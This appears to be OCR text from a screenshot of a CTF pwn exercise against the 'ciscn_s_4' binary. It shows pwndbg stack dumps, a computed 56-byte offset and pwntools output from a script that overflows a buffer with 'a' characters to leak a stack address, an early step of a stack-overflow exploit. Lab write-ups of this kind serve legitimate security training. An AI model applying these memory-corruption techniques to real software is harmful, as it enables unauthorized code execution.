 05:0014│ 0xffbad734 —▸ 0x80486ca ◂— dec eax /* 'Hello, %s\n' */
06:0018│ 0xffbad738 —▸ 0xffbad754 —▸ 0xffbad760 ◂— 0x61616161 ('aaaa')
07:001c│ 0xffbad73c —▸ 0xf7d4d3a0 (printf) ◂— call 0xf7e
08:0020│ 0xffbad740 —▸ 0xffbad760 ◂— 0x61616161 ('aaaa')
09:0024│ 0xffbad744 ◂— 0x0
0a:0028│ 0xffbad748 —▸ 0xf7ed4000 (_GLOBAL_OFFSET_TABLE_)
0b:002c│ 0xffbad74c —▸ 0x80485e5 (vul+80) ◂— add esp, 0
0c:0030│ 0xffbad750 ◂— 0x0
0d:0034│ 0xffbad754 —▸ 0xffbad760 ◂— 0x61616161 ('aaaa')
0e:0038│ 0xffbad758 ◂— 0x30 /* '0' */
0f:003c│ 0xffbad75c ◂— 0xfbad2887
10:0040│ ecx 0xffbad760 ◂— 0x61616161 ('aaaa')
... ↓
1a:0068│ ebp 0xffbad788 —▸ 0xffbad798 ◂— 0x0
1b:006c│ 0xffbad78c —▸ 0x804862a (main+43) ◂— mov eax,
1c:0070│ 0xffbad790 —▸ 0xf7f029e0 (_dl_fini) ◂— push ebp
1d:0074│ 0xffbad794 —▸ 0xffbad7b0 ◂— 0x1
1e:0078│ 0xffbad798 ◂— 0x0
1f:007c│ 0xffbad79c —▸ 0xf7d14e91 (__libc_start_main+241)
20:0080│ 0xffbad7a0 —▸ 0xf7ed4000 (_GLOBAL_OFFSET_TABLE_)
... ↓
22:0088│ 0xffbad7a8 ◂— 0x0
23:008c│ 0xffbad7ac —▸ 0xf7d14e91 (__libc_start_main+241)
24:0090│ 0xffbad7b0 ◂— 0x1
25:0094│ 0xffbad7b4 —▸ 0xffbad844 —▸ 0xffbae340 ◂— './cisc
26:0098│ 0xffbad7b8 —▸ 0xffbad84c —▸ 0xffbae34c ◂— 'DBUS_S
path=/run/user/1000/bus,guid=8ee3018f108678d5c88e419f5faf5488'
27:009c│ 0xffbad7bc —▸ 0xffbad7d4 ◂— 0x0
pwndbg> p 0xffbad798 - 0xffbad760
$1 = 56
pwndbg> hex(56)
+0000 0x000038
pwndbg>
fivesix@ubuntu: ~/Desktop/buu
File Edit View Search Terminal Help
pwndbg>
[28]+ Stopped gdb ciscn_s_4
fivesix@ubuntu:~/Desktop/buu$ python 2.py
泄露ebp，由偏移得到&s
[+] Starting local process './ciscn_s_4': pid 4217
[*] '/home/fivesix/Desktop/buu/ciscn_s_4'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[DEBUG] Received 0x26 bytes:
"Welcome, my friend. What's your name?\n"
[DEBUG] Sent 0x28 bytes:
'a' * 0x28
[*] running in new terminal: /usr/bin/gdb -q "./ciscn_s_4" 4217
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb
7']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_sc
[*] Switching to interactive mode
[DEBUG] Received 0x40 bytes:
00000000 48 65 6c 6c 6f 2c 20 61 61 61 61 61 61 61 61 61 │Hell│o, a│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 98 │aaaa│aaaa│aaaa│aaa·│
00000030 d7 ba ff 2a 86 04 08 e0 29 f0 f7 b0 d7 ba ff 0a │···*│····│)···│····│
00000040
Hello, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x98\xff* \xff
$
Line 9, Column 15
Tab Size: 4
Python